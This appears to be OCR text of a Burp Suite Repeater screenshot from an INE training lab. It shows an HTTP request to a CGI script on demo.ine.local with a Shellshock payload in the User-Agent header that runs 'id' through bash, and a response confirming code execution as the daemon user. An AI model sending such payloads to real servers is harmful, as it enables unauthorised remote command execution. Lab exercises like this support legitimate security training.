 Dashboard Target Proxy Intruder Repeater Collaborator
Sequencer Decoder Comparer Logger Organizer Extensions
Learn
1 × +
Send Cancel < > Target: http://demo.ine.local
Request
Pretty Raw Hex \n
1 GET /gettime.cgi HTTP/1.1
2 Host: demo.ine.local
3 User-Agent:() { :; }; echo;
echo; /bin/bash -c 'id'
4 Accept:
text/html,application/xhtml+xml
,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate,
Response
Pretty Raw Hex \n
GMT
3 Server: Apache/2.4.6 (Unix)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Length: 46
7
8
9 uid=1(daemon) gid=1(daemon)
groups=1(daemon)
10